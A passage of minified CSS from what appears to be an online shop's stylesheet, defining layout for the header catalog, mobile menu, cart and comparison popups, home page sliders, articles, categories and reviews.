0;margin:0;height:auto}.header__catalog-left{width:auto;max-width:none;display:block;background:var(--color_white)}.header__catalog-left-bottom{display:none}.header__catalog-right{display:none}.header__catalog-left-narrow{padding:0;margin-bottom:100px}.header__catalog-left-top-mobile{justify-content:flex-start;background:var(--color_grey_3);padding:0 20px}.header__catalog-left-top-mobile a{min-width:140px;display:block;line-height:43px;height:48px}.header__catalog-left-top-mobile .link__svg-icon{margin-top:3px}.header__catalog-left-menu-link:before{display:none}.header__catalog-left-menu-link{padding:14px 28px 14px 57px}.header__catalog-left-menu-icon{left:20px}.header__catalog-left-menu-arrow{margin-right:10px}.header__catalog-submenu-column-wide .header__catalog-submenu,.header__catalog-submenu-column-narrow .header__catalog-submenu{width:100%;position:relative !important;left:0 !important;top:0 !important}.header__catalog-submenu-items-list{height:auto !important}.header__catalog-submenu{margin-bottom:0}.header__catalog-right-inner{padding:0;margin-bottom:10px}.header__catalog-right-narrow{padding:0}.header__catalog-right-bottom{display:none}.header__catalog-submenu-icon{display:none}.header__catalog-submenu-items,.header__catalog-submenu-column:nth-child(3){display:block}.header__catalog-submenu-column,.header__catalog-submenu-column:nth-child(3) .header__catalog-submenu{width:auto}.header__catalog-submenu:nth-child(n+2){margin-top:0}.header__catalog-submenu-title{margin-bottom:0}.header__catalog-menu-2 .header__catalog-left{display:none}.header__catalog-menu-2 .header__catalog-right{display:block}.header__catalog-menu-2 .header__catalog-submenu-content{display:none}.header__catalog-submenu-title a,.header__catalog-submenu-content ul li a{display:block;font-size:17px;position:relative;padding:14px 30px 14px 20px;color:var(--text_color_3);font-weight:normal;line-height:normal}.header__catalog-submenu-title a:hover,.header__catalog-submenu-content ul li a:hover{background:var(--color_white)}.header__catalog-menu-3 .header__catalog-submenu-title{display:none}.header__catalog-submenu-content ul li+li{margin-top:0}.header__catalog-menu-3 .header__catalog-submenu-block>.header__catalog-submenu-back{display:none}}@media(max-width:640px){.header__catalog{height:calc(100vh - 175px)}.header__catalog-active .header__catalog{height:calc(100vh - 123px)}.header__scroll .header__catalog{height:calc(100vh - 123px)}.header__catalog-left-top-mobile{justify-content:space-between}.header__catalog-left-top-mobile a{min-width:0;display:block}}@media(max-width:380px){.header__catalog{height:calc(100vh - 154px)}.header__scroll .header__catalog{height:calc(100vh - 102px)}.header__catalog-active .header__catalog{height:calc(100vh - 102px)}}.mobile__menu-active .mobile__menu-shadow{display:block}.mobile__menu-block .side__menu-narrow{background:var(--color_grey_2)}.mobile__menu-block{overflow:hidden;position:absolute;display:none;width:100%;margin-top:1px;top:100%;left:0;z-index:1;display:none}.mobile__menu-active .mobile__menu-block{display:block}.mobile__menu-content{position:relative;z-index:5;align-items:stretch;max-width:400px;background:var(--color_grey_2)}.mobile__menu-inner{flex-grow:1;overflow:auto;padding-bottom:120px}.mobile__menu-shadow{display:none;position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:.7;background:var(--footer_bg);overflow:hidden}.mobile__menu-list{margin:0 20px;padding:10px 0}.mobile__menu-list+.mobile__menu-list{border-top:1px solid var(--line_color_1)}.mobile__menu-list ul{margin:0 -20px}.mobile__menu-list ul li{list-style:none}.mobile__menu-list ul li a:hover{background:var(--color_white)}.mobile__menu-list ul li a{display:block;position:relative;padding:10px 30px 10px 57px;color:var(--text_color_3)}.mobile__menu-list ul li a .header__catalog-left-menu-icon{left:22px}.mobile__menu-list ul li a .link__dashed{color:var(--link_color)}.mobile__menu-list-icon{width:24px;height:24px;line-height:24px;display:block;position:absolute;left:22px;top:50%;margin-top:-12px;font-size:0;text-align:center}.mobile__menu-list-icon svg{fill:var(--text_color_4);vertical-align:middle}.mobile__menu-bottom{background:var(--color_grey_3);padding:10px 0;position:fixed;width:100%;max-width:400px;bottom:72px;left:0}.mobile__menu-block .header__top-langs{padding:10px 20px;display:block}.mobile__menu-block .header__top-langs nav ul{justify-content:center;gap:5px}@media(min-width:992px){.mobile__menu-block{display:none !important}}@media(max-width:991px){.mobile__menu-active{overflow:hidden}}@media(max-width:767px){.mobile__menu-content{background:var(--color_white)}.mobile__menu-list ul li a{padding:14px 30px 14px 57px}}@media(max-width:640px){.header__scroll .mobile__menu-content{height:calc(100vh - 123px);height:calc(calc(var(--vh,1vh)*100) - 123px)}.mobile__menu-bottom{padding:5px 0}.mobile__menu-inner{padding-bottom:120px}.mobile__menu-content{height:calc(100vh - 173px);height:calc(calc(var(--vh,1vh)*100) - 173px)}}@media(max-width:380px){.mobile__menu-content{height:calc(100vh - 153px);height:calc(calc(var(--vh,1vh)*100) - 153px)}.header__scroll .mobile__menu-content{height:calc(100vh - 102px);height:calc(calc(var(--vh,1vh)*100) - 102px)}.mobile__menu-bottom{bottom:40px}}.header__comparison{display:none;opacity:0;z-index:-1;position:absolute;right:150px;top:100%;margin-top:5px;background:var(--color_white);width:260px;padding:20px 20px;border-radius:10px;box-shadow:0 3px 15px 0 var(--shadow_3);border:1px solid var(--color_grey)}.header__comparison-active .header__comparison{display:block;opacity:1;z-index:2}.header__comparison-active .header__comparison-link{background:var(--color_grey_3)}.header__comparison-active .header__comparison-active-svg svg use{fill:var(--color_red_2)}.header__comparison-title{font-size:17px;font-weight:bold;position:relative;padding-bottom:15px}.header__comparison-title .popup__close{top:-5px;right:-6px}.header__comparison-item{position:relative;border-top:1px solid var(--color_grey_6)}.header__comparison-item:last-child{border-bottom:1px solid var(--color_grey_6)}.header__comparison-item-link{display:block;padding:20px 0;padding-right:20px}.header__comparison-item-name{text-decoration:underline;margin-right:5px}.header__comparison-item-number{color:var(--text_color_2)}.header__comparison-item-delete{position:absolute;top:50%;right:0;margin-top:-10px}@media(max-width:991px){.header__comparison-move-up{padding-bottom:70px}}.header__cart{display:none;opacity:0;z-index:-1;position:absolute;right:0;top:100%;margin-top:5px;background:var(--color_white);width:365px;padding:20px 20px;border-radius:10px;box-shadow:0 3px 15px 0 var(--shadow_3)}.header__cart-empty-block{display:none;text-align:center;padding:50px 20px;margin:0 auto}.header__cart-empty .header__cart-empty-block{display:block}.header__cart-empty-title{margin-top:10px;font-size:27px;font-weight:bold}.header__cart-empty-text{max-width:250px;margin:10px auto 0}.header__cart-bottom{color:var(--text_color_4);padding-top:20px}.header__cart-bottom span{color:var(--text_color);font-weight:bold}.header__cart-empty .header__cart-content{display:none}.header__cart-content>.header__cart-content-narrow{margin-right:-20px}.header__cart-content-narrow{max-height:310px;overflow:auto;padding-right:10px !important}.header__cart-item{border-bottom:1px solid var(--color_grey_6);padding-bottom:20px}.header__cart-item+.header__cart-item{margin-top:20px}.header__cart-item-link{color:var(--text_color)}.header__cart-item-image{width:67px;height:67px;min-width:67px}.header__cart-item-image img{width:100%;height:100%;object-fit:cover}.header__cart-item-content{margin-left:10px;flex-grow:1}.header__cart-item-title{min-height:35px;margin-bottom:10px}.header__cart-item-q{color:var(--text_color_2)}.header__cart-item-p{font-weight:bold}.header__cart-active .header__cart{display:block;opacity:1;z-index:2;position:absolute}.header__cart-active .header__cart-link{background:var(--color_grey_3)}.header__cart-active .header__cart-active-svg svg use{fill:var(--color_red_2)}.header__cabinet-menu-block{display:none;opacity:0;z-index:-1;position:absolute;margin-top:5px;left:0;top:100%}.header__cabinet-menu-active .header__cabinet-menu-block{display:block;opacity:1;z-index:10000}.header__cabinet-menu-active .header__cabinet-menu-active-svg svg use{fill:var(--color_red_2)}.header__cabinet-menu-inner{background:var(--color_white);max-width:365px;border-radius:10px;box-shadow:0 3px 15px 0 var(--shadow_3)}.header__cabinet-menu{padding-bottom:10px;overflow:auto}.header__cabinet-menu nav ul li{list-style:none}.header__cabinet-menu nav ul li a{position:relative;color:var(--text_color_3);display:block;padding:10px 20px 10px 65px}.header__cabinet-menu nav ul li a:hover svg,.header__cabinet-menu nav ul li a.current svg{fill:var(--color_red)}.header__cabinet-menu nav ul li a:hover,.header__cabinet-menu nav ul li a.current{background:var(--color_grey_3)}.header__cabinet-menu-icon{position:absolute;left:25px;top:50%;margin-top:-12px;display:inline-block;width:24px;height:24px}.header__cabinet-menu-icon svg{fill:var(--text_color_4);-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.header__cabinet-menu-number{position:absolute;right:20px;top:50%;margin-top:-9px}.header__cabinet-menu-number span{display:block;text-align:center;color:var(--text_color_1);min-width:18px;font-size:11px;height:18px;line-height:18px;background:var(--color_red);border-radius:50%}.header__cabinet-menu-person{display:none;background:var(--color_grey_3);color:var(--text_color_3);padding:20px 20px 20px 65px;position:relative}.header__cabinet-menu-person svg{position:absolute;left:25px;top:50%;margin-top:-12px;fill:var(--text_color_4)}.header__cabinet-menu-person span{font-weight:bold}.header__cabinet-menu-bonus{padding:0 25px;height:50px;line-height:50px;border-bottom:1px solid var(--color_grey_6);vertical-align:middle}.header__cabinet-menu-bonus svg{vertical-align:baseline;font-size:0}.header__cabinet-menu-bonus span{vertical-align:baseline;margin-left:10px;font-size:17px;font-weight:bold}@media(max-width:991px){.header__cart{position:fixed;margin-top:0;right:0;top:auto;bottom:61px;margin-bottom:5px}.header__cabinet-menu-active{overflow:hidden;margin-right:7px}.header__comparison{position:fixed;margin-top:0;left:50%;margin-left:-150px;right:auto;top:auto;bottom:61px;margin-bottom:5px}.header__main-menu{position:absolute}.header__cabinet-menu-block{position:fixed;top:0;width:100%;margin-top:0;height:calc(100vh - 62px)}.header__cabinet-menu-inner{max-width:300px;border-radius:0;box-shadow:none;position:relative;z-index:10}.header__cabinet-menu-person{display:block}.header__cabinet-menu-shadow{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:.7;background:var(--footer_bg);overflow:hidden}.header__cabinet-menu{height:calc(100vh - 259px)}}@media(max-width:480px){.header__cart{width:100%;padding:15px 0;border-radius:0;margin-bottom:0}.header__comparison{width:calc(100% - 42px);margin-bottom:0;left:0;margin-left:0}.header__cart-bottom{padding-top:15px}.header__cart-inner{padding:0 20px 0 20px}.header__cabinet-menu-inner{max-width:none}.rewiews-title-block{flex-direction:column}.rewiews-title{margin-bottom:20px}}@media(max-width:380px){.header__comparison{bottom:41px}.header__cart{bottom:41px}.header__cart-bottom span{display:block}.header__cabinet-menu-block{height:calc(100vh - 42px)}}.popup__city-image-size{width:200px;height:75px}.home__main{padding:60px 0 70px 0}.home__main-dark{background-color:var(--footer_bg)}main>.home__main-dark:last-child{border-bottom:1px solid var(--footer_line)}.home__main-dark .title__xmedium{color:var(--text_color_1)}.home__main .products__slider-wrapper{margin-bottom:60px;z-index:5;position:relative}.home__main .products__slider-wrapper:last-child{margin-bottom:0}.home__main .product__item-images-label-top{display:none}.home__slider-main-block{gap:30px;align-items:stretch}.home__slider-main-block+*{margin-top:35px}.home__slider-main{height:430px;position:relative;margin:0 auto;border-radius:10px}.home__slider-main-item{border-radius:10px;overflow:hidden}.home__slider-main .swiper-slide img{width:100%;height:100%;object-fit:cover}.home__slider-main .swiper-button-prev{left:20px}.home__slider-main .swiper-button-next{right:20px}.home__slider-main-pagination-wrapper{display:none}.home__slider-main-products{width:410px;min-width:410px}.home__slider-products .swiper-button-prev{left:20px}.home__slider-products .swiper-button-next{right:20px}.home__slider-product-inner{flex-grow:1;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;position:relative;height:390px}.home__slider-product-inner:hover{border-color:var(--color_red)}.home__slider-product-narrow{max-width:320px;margin:0 auto;position:relative;padding-top:35px}.home__slider-product-narrow .product__item-links{top:0}.home__slider-product-label{font-size:21px;font-weight:bold;position:absolute;top:0;left:0}.home__slider-product-timer{z-index:1;position:absolute;top:0;right:0}.home__slider-product-images{position:relative;margin-top:10px}.home__slider-product-image{height:195px;text-align:center}.home__slider-product-image a img{width:100%;height:100%;object-fit:contain}.home__slider-product-label-top{position:absolute;top:0;left:0}.home__slider-product-content{margin-top:10px}.home__slider-product-content .product__item-name{margin-top:10px}.home__slider-product-blocks{margin-top:15px}@media(max-width:1150px){.home__slider-main-products{width:310px;min-width:310px}}@media(min-width:992px){.home__slider-product-narrow{display:block}}@media(max-width:991px){.home__slider-main-block{display:block}.home__slider-main-products{width:auto;min-width:0}.home__slider-main.swiper{padding-bottom:35px}.home__slider-main.swiper .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:10px}.home__slider-main-pagination-wrapper{display:block}.home__slider-product-inner{height:240px;padding-top:10px}.home__slider-product-narrow{max-width:none}.home__slider-product-images{width:50%;flex-grow:1;margin-top:0}.home__slider-product-images-inner{max-width:310px}.home__slider-product-content{width:50%;flex-grow:1;margin-top:0}.home__slider-product-content-inner{max-width:350px}.home__slider-product-narrow .product__item-links{top:40px;right:-5px}}@media(max-width:767px){.home__slider-main{height:330px}.home__main{padding:50px 0 60px 0}.home__slider-products .swiper-button-prev,.home__slider-products .swiper-button-next{display:none}.home__slider-product-narrow{padding-top:45px}}@media(max-width:640px){.home__slider-main{height:250px}.home__slider-main.swiper .swiper-button-prev,.home__slider-main.swiper .swiper-button-next{display:none}.home__main{padding:40px 0 50px 0}.home__main-narrow{padding:20px 0 20px 0}.home__slider-product-inner{height:auto}.home__slider-product-images{width:150px;min-width:150px;margin-right:15px;position:static}.home__slider-product-content{width:auto}.home__slider-product-label-top{top:35px}}@media(max-width:540px){.home__slider-main{height:250px}}@media(max-width:480px) and (min-width:375px){.home__slider-product-blocks{display:block}}@media(max-width:480px){.home__slider-product-narrow{padding-top:70px}.home__slider-product-label-top{top:40px}}@media(max-width:450px){.home__slider-main{height:230px}}@media(max-width:400px){.home__slider-main{height:210px}}@media(max-width:375px){.home__slider-main{height:180px}.home__slider-product-narrow{display:block;padding-top:40px}.home__slider-product-images{margin:0 auto}}@media(max-width:320px){.home__slider-main{height:150px}}.home__main-2{margin-top:120px;padding-bottom:20px}.home__advantages-wrapper{margin-bottom:-150px;top:-150px;position:relative;padding:20px 0 50px 0}.home__advantages{background:var(--color_white);border-radius:10px}.home__advantages-item{overflow:hidden}.home__advantages>.home__advantages-item{width:25%;display:inline-block}.home__advantages-item-inner{display:block;padding:30px 20px 50px 20px;max-width:200px;margin:0 auto;color:initial}.home__advantages-item-inner:hover{color:initial}.home__advantages-image{text-align:center}.home__advantages-image-size{width:120px;height:120px}.home__advantages-name{font-size:17px;font-weight:500;color:#000;line-height:150%}.home__advantages-text{margin-top:10px;line-height:130%}.home__hits{gap:20px;margin-bottom:40px;align-items:stretch}.home__products-grid{flex-wrap:wrap;flex-grow:1;align-items:stretch;gap:20px}.home__products-grid-single{width:390px;min-width:390px}.home__hits-categories-block{width:15%;min-width:15%}.home__hits-categories{gap:20px;flex-direction:column;align-items:stretch}.home__hits-categories-item{flex-grow:1}.home__hits-categories-item-link{background:var(--color_white);display:block;border:1px solid var(--color_grey_6);flex-grow:1;border-radius:10px;text-align:center;padding:10px 10px 10px 10px;color:var(--text_color)}.home__hits-categories-item-name{margin-top:10px;white-space:normal}.home__products-grid-product-high{width:100%;height:100%;align-items:stretch}.home__products-grid-wide{width:100%;height:calc(50% - 10px);align-items:stretch}.home__products-grid-small{width:calc(50% - 10px);align-items:stretch;height:calc(50% - 10px)}.home__products-grid-product{flex-grow:1;gap:20px;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;position:relative}.home__products-grid-product-high .home__products-grid-product{flex-direction:column}.home__products-grid-product-high .home__products-grid-product .home__products-grid-img-block{flex-grow:1}.home__products-grid-product-wide{padding:20px 20px;align-items:stretch}.home__products-grid-img-block{position:relative;flex-grow:1}.home__products-grid-img-block .product__item-links{top:0;left:0;right:auto}.home__products-grid-product-high .home__products-grid-img-block .product__item-links{top:0;right:0;left:auto}.home__products-grid-img{width:150px;height:150px;margin:0 auto}.home__products-grid-img img{width:100%;height:100%;object-fit:contain}.home__products-grid-product-high .home__products-grid-img{width:auto;height:auto}.home__products-grid-product-wide .home__products-grid-img{min-width:150px}.home__products-grid-content.flex__block{flex-direction:column;align-items:stretch}.home__products-grid-img+.home__products-grid-name{margin-top:10px}.home__products-grid-name+.product__item-reviews{margin:20px 0}.home__products-grid-name a{color:var(--color_text)}.home__products-grid-name{font-size:15px;font-weight:500;line-height:135%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.home__products-grid-info{margin-top:10px}.home__products-grid-price{font-size:23px;font-weight:700}.home__products-grid-price-old{text-decoration:line-through;color:var(--text_color_2);display:inline-block}.home__products-grid-buy a{width:42px;height:42px;padding:0;line-height:42px;border-radius:10px}.home__products-grid-buy a svg{margin-top:-5px;vertical-align:middle}#home__bottom-banner{margin:0 0 30px}#home__sale-products{margin-bottom:60px}.home__swiper-height{min-height:430px}.home__brands-block-heigh{min-height:260px;margin-top:95px}#home__bottom-banner{min-height:430px}#home__articles{min-height:450px}#home__video-reviews{min-height:400px}#hit-sales{min-height:670px}#hit-sales .title__block{padding-top:20px}@media(max-width:1600px){.home__hits-categories-block{width:140px;min-width:140px}.home__products-grid-single{width:340px;min-width:340px}}@media(max-width:1450px){.home__products-grid-hide-tablet{flex-direction:column}.home__products-grid-hide-tablet .home__products-grid-wide{display:none}.home__products-grid-hide-tablet .home__products-grid-small{width:100%}}@media(max-width:1250px){#home__bottom-banner{min-height:300px}}@media(max-width:1150px){.home__products-grid-hide-tablet{display:none}#home__video-reviews{min-height:590px}}@media(max-width:1050px){.home__brands-block-heigh{min-height:390px}}@media(max-width:991px){.home__products-grid-single{width:300px;min-width:300px}#home__bottom-banner{min-height:430px}.home__swiper-height{min-height:530px}#home__video-reviews{min-height:370px}}@media(max-width:950px){.home__products-grid-single{width:320px;min-width:320px}.home__products-grid-hide-tablet-2 .home__products-grid-wide{display:none}.home__products-grid-hide-tablet-2 .home__products-grid-small{width:100%}}@media(max-width:868px){.home__brands-block-heigh{min-height:345px}}@media(min-width:768px){.home__hits-mobile-slider{display:none}}@media(max-width:767px){.home__hits{display:block;margin-bottom:0}.home__products-grid-single,.home__products-grid-hide-tablet-2{display:none}.home__hits-categories-block{width:auto;max-width:none}.home__hits-categories{flex-direction:row;gap:10px}.home__hits-categories-item{width:25%;align-items:stretch}.home__hits-categories-item-link{flex-grow:1}.home__hits-mobile-slider .products__slider-wrapper{margin-bottom:20px}#home__bottom-banner{min-height:560px}#hit-sales{min-height:0}}@media(max-width:680px){.home__hits-categories-block{margin:0 -20px;padding:0 20px}.home__hits-categories-item{width:150px;min-width:150px}.home__hits-categories-item:last-child{padding-right:20px}.home__swiper-height{min-height:430px}.home__brands-block-heigh{min-height:520px}}@media(max-width:600px){.home__hits-mobile-slider .products__slider-wrapper{margin-bottom:0}#home__bottom-banner{min-height:330px}#home__sale-products{margin-bottom:0}#home__articles{min-height:510px}#home__video-reviews{min-height:300px}}@media(max-width:450px){.home__brands-block-heigh{min-height:400px}}.home__brands-wrapper{padding:20px 0}.home__brands{margin:0 -10px -20px -10px;flex-wrap:wrap;justify-content:flex-start}.home__brands-item{width:16.6666%}.home__brands-item-link:hover{box-shadow:0 0 10px 0 var(--shadow_1)}.home__brands-item-link{margin:0 10px 20px 10px;text-align:center;line-height:110px;height:110px;display:block;background:var(--color_white);border-radius:10px}.home__brands-item-link img{vertical-align:middle;width:35%}@media(max-width:1050px){.home__brands-item{width:20%}}@media(min-width:992px){.home__advantages .swiper-pagination{display:none}}@media(max-width:991px){.home__slider-main-block{display:block}}@media(max-width:867px){.home__brands-item{width:25%}.home__brands-item-link{line-height:95px;height:95px}}@media(max-width:680px){.home__brands{margin:0}.home__brands-item{width:33.33%;min-width:100px}.home__brands-item-link{line-height:80px;height:80px;margin:5px;padding:15px}.home__brands-item-link img{width:55%}}@media(max-width:450px){.home__brands-item{min-width:70px}.home__brands-item-link{line-height:60px;height:60px;padding:10px}.home__brands-item-link img{width:65%}}.home__slider-wrapper{margin:0 -10px}.home__slider-wrapper+*{margin-top:60px}*+.home__slider-wrapper{margin-top:60px}.home__slider .swiper-button-prev{left:20px}.home__slider .swiper-button-next{right:20px}.home__slider .swiper-wrapper{align-items:stretch}.home__slider .home__slider-item{flex-grow:1;display:flex;height:auto}.home__slider-item a{flex-grow:1;margin:0 10px;display:block;border-radius:10px;overflow:hidden}.home__slider-item a img{width:100%;height:100%;object-fit:cover}.home__slider.swiper .swiper-pagination-bullets{display:none}@media(max-width:1000px){.home__slider-wrapper .home__slider{padding-bottom:50px;margin-bottom:-20px}.home__slider.swiper .swiper-pagination-bullets{bottom:5px;display:block}.home__slider.swiper .swiper-button-prev,.home__slider.swiper .swiper-button-next{margin-top:-50px}}@media(max-width:640px){.home__slider.swiper .swiper-button-prev,.home__slider.swiper .swiper-button-next{display:none}}.articles__items.swiper{margin:0 -10px}.articles__items.swiper .swiper-pagination{display:none}.articles__items.swiper .articles__item{margin:0 10px}@media(max-width:1050px){.articles__items.swiper{padding-bottom:50px;margin-bottom:-20px}.articles__items.swiper .swiper-pagination{display:block}}@media(max-width:640px){.articles__items.swiper .swiper-button-prev,.articles__items.swiper .swiper-button-next{display:none}}.videos__filters-block{background:var(--color_white);border-radius:10px;padding-left:25px;box-shadow:0 0 10px 0 var(--shadow_1);margin-bottom:30px}.videos__filters-items nav ul{gap:30px}.videos__filters-items nav ul li{list-style:none}.videos__filters-items nav ul li a{font-size:13px;line-height:59px;display:block;color:var(--text_color_2);border-bottom:1px solid transparent}.videos__filters-items nav ul li a:hover,.videos__filters-items nav ul li a.active{color:var(--text_color_5);border-color:var(--color_red)}.videos__filters-items nav ul li a.active{font-weight:bold}.videos__filters-button .btn{border-radius:0 10px 10px 0;vertical-align:middle;line-height:100%;padding:0 32px;height:60px;line-height:60px}.videos__filters-button .btn svg{vertical-align:middle;margin-left:5px;margin-top:-2px}@media(max-width:640px){.videos__filters-button .btn{font-size:0;padding:0 25px}.videos__filters-button .btn svg{margin:0}.videos__filters-items nav ul{gap:15px}}@media(max-width:410px){.videos__filters-button .btn{padding:0 10px}.videos__filters-button .btn svg{margin:0}.videos__filters-items nav ul{gap:5px}.videos__filters-block{padding-left:10px}}.videos__items{margin:0 -10px;font-size:0}.videos__item{width:20%;display:inline-block;margin-bottom:20px}.videos__item-link{display:block;margin:0 10px;color:var(--text_color)}.videos__item-image{aspect-ratio:16/9}.videos__item-image img{width:100%;height:100%;object-fit:cover}.videos__item-content{padding:20px 0}.videos__item-name{font-size:15px;white-space:normal}@media(max-width:1200px){.videos__item{width:25%}}@media(max-width:991px){.videos__item{width:33.3333%}}@media(max-width:767px){.videos__item{width:50%;margin-bottom:0}.videos__items-home{white-space:nowrap}.videos__items-home{margin:0 -20px;padding:0 20px}.videos__items-home .videos__item:last-child{margin-right:10px}}@media(max-width:640px){.videos__item{width:250px}}.error__page{background:var(--color_white);border:1px solid var(--color_grey_3);border-radius:10px;padding:100px 50px;margin-bottom:75px}.error__page-inner{align-items:center;max-width:1300px;margin:0 auto;gap:50px;justify-content:space-around}.error__page-content{max-width:550px}.error__page-text{margin-top:30px;font-size:15px;color:var(--text_color_5);line-height:24px}.error__page-buttons{margin-top:35px}.error__page-buttons div{font-size:15px;color:var(--text_color_5)}.flex__block_row{justify-content:flex-start;gap:20px}#recreate-order-link{display:block}@media(max-width:1050px){.error__page-image{min-width:300px}}@media(max-width:991px){.error__page{padding:60px 50px}.error__page-inner{display:block}.error__page-image{min-width:0;text-align:center}.error__page-content{margin:30px auto 0 auto}}@media(max-width:640px){.error__page{padding:30px 20px;margin-bottom:45px}.error__page-buttons{display:block}.error__page-buttons-info{margin:20px 0;text-align:center}}.articles__items-list{flex-wrap:wrap;margin:0 -10px;align-items:stretch}.articles__items-list>.articles__item{width:25%}.articles__items-list>.articles__item,.articles__items-list>.articles__item .articles__item-inner,.articles__items-list>.articles__item .articles__item-link{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:stretch}.articles__items-list>.articles__item .articles__item-link{flex-direction:column}.articles__items-list>.articles__item .articles__item-link:hover{box-shadow:0 0 20px 0 var(--shadow_5)}.articles__items-list>.articles__item .articles__item-content{flex-grow:1}.articles__item-inner{margin:0 10px 20px 10px}.articles__item-link{color:var(--text_color_3);border-radius:10px;overflow:hidden;display:block}.articles__item-link:hover{color:var(--text_color_3) !important}.articles__item-image{position:relative}.articles__item-image img{width:100%;height:100%;object-fit:cover}.articles__item-date{position:absolute;bottom:0;padding:10px 20px;color:var(--text_color_1);background:var(--color_red_2);border-radius:0 10px 0 0}.articles__item-content{background:var(--color_white);padding:20px}.articles__items-list>.articles__item .articles__item-content{background:var(--color_white);padding-bottom:40px}.articles__item-label{margin-bottom:10px}.articles__item-label a{color:var(--text_color_2)}.articles__item-name{font-size:21px;font-weight:500;height:64px;overflow:hidden;line-height:145%;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}@media(max-width:1400px){.articles__items-list>.articles__item{width:33.33%}}@media(max-width:991px){.articles__items-list>.articles__item{width:50%}}@media(max-width:767px){.articles__item-name{font-size:17px;height:52px}}@media(max-width:640px){.articles__items-list,.articles__items-list>.articles__item,.articles__items-list>.articles__item .articles__item-inner,.articles__items-list>.articles__item .articles__item-link{display:block}.articles__items-list>.articles__item{width:auto}}.products__slider-bottom-block{margin-top:50px}.products__slider-bottom-block-small{margin-top:30px}.article__page-content{padding:20px;background:var(--color_white);border-radius:20px;margin:10px 0}.article__page-content-inner{max-width:1050px;margin:0 auto}.article__page-content-inner .hidden{display:none}.article__page-date{font-size:13px;color:var(--text_color_4);margin-bottom:20px}.article__content-blocks .article__content-block:nth-child(2n){flex-direction:row-reverse}.article__content-block{gap:50px;margin-top:50px}.article__content-block>*{width:50%}.article__content-back{margin:30px 0 10px 0;text-align:center}@media(max-width:867px){.article__content-block{display:block}.article__content-block>*{width:auto}.article__content-block>*+*{margin-top:30px}.article__page-content{padding:0 0 10px 0;margin:10px 0}.article__page-main{background:var(--color_white)}}.home__main-top{padding-bottom:40px;background:var(--color_white)}.category__main{background:var(--color_white);padding:60px 0}.category__main-dark{background:var(--body_bg_2)}.categories__list{flex-wrap:wrap;align-items:stretch;justify-content:flex-start;margin:0 -10px;margin-bottom:-25px;position:relative}.categories__list:after{content:'';position:absolute;bottom:25px;left:0;width:100%;height:3px;background:var(--color_white)}.categories__list-block{width:25%;border-bottom:1px solid var(--line_color_1);padding-bottom:25px;margin-bottom:25px}.categories__list-block-inner{margin:0 10px 0 10px}.categories__list-block-image{width:90px;height:90px}.categories__list-block-image img{width:100%;height:100%;object-fit:contain}.categories__list-block-title{font-size:17px;margin-top:15px}.categories__list-block-title a{color:var(--text_color)}.categories__list-block-items ul li{list-style:none;margin-top:15px}.categories__list-block-items ul li a{color:var(--text_color_2)}@media(max-width:991px){.categories__list-block{width:33.333%}}@media(max-width:767px){.categories__list-block{width:50%}}@media(max-width:640px){.categories__list{display:block}.categories__list-block{width:auto;border-bottom:0}.categories__list-block-inner{position:relative;padding-left:110px;min-height:90px}.categories__list-block-image{position:absolute;top:0;left:0}.categories__list:after{display:none}}.reviews__slider-wrapper{margin:0 -10px}.reviews__slider .swiper-wrapper{align-items:stretch}.reviews__slider .reviews__slide{height:auto;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:stretch}.reviews__slide-narrow{padding:0 10px;align-items:stretch}.reviews__slide-inner{background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;position:relative;padding:20px;padding-bottom:50px}.reviews__slide-product{font-size:15px;font-weight:500;margin-bottom:10px}.reviews__slide-product a{color:var(--text_color)}.reviews__slide-image{height:260px;margin-bottom:15px}.reviews__slide-image img{width:100%;height:100%;object-fit:contain}.reviews__slide-info{align-items:flex-end;margin-bottom:15px}.reviews__slide-info-like a{color:var(--text_color_2)}.reviews__slide-info-like a svg{fill:var(--color_green)}.reviews__slide-text{display:-webkit-box;color:var(--text_color_5);line-height:160%;max-height:110px;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.reviews__slide-more{position:absolute;bottom:20px;left:20px}.reviews__slide-more a{text-decoration:underline}.reviews__slider-wrapper .swiper-button-prev{left:-8px}.reviews__slider-wrapper .swiper-button-next{right:-8px}.category__brands-slider.swiper{padding:20px 0;margin:-20px 0}.category__brands-wrapper{margin:0 -10px}*+.category__brands-wrapper{margin-top:50px}.category__brands-wrapper .swiper-button-prev{left:-8px}.category__brands-wrapper .swiper-button-next{right:-8px}.category__brands-item a img{vertical-align:middle}.category__brands-item a{margin:0 10px;text-align:center;line-height:110px;height:110px;display:block;background:var(--color_white);border-radius:10px}.category__brands-item a:hover{box-shadow:0 0 10px 0 var(--shadow_1)}.category__actions-slider{margin:-20px -10px 0 -10px}.category__actions-slider .swiper-slide{height:auto;align-items:stretch}.category__actions-slider .swiper-slide .actions__item{flex-grow:1;align-items:stretch;margin-top:20px}.category__actions-slider .swiper-slide .actions__item-inner{flex-grow:1;align-items:stretch}.category__actions-slider .swiper-button-prev{left:-8px}.category__actions-slider .swiper-button-next{right:-8px}.actions__page{margin-bottom:60px}.actions__page-filters{width:300px;float:left}.actions__page-filters+.actions__page-content{margin-left:320px}.actions__page-filters-block .tabs__links li{margin-bottom:0}.actions__page-filters-block .tabs__links li .actions__page-filters-sale{background:var(--color_yellow_6) !important;font-weight:bold;color:var(--text_color)}.actions__page-filters-sale svg{fill:var(--color_red_2)}.actions__items.flex__block{flex-wrap:wrap;align-items:stretch;margin:0 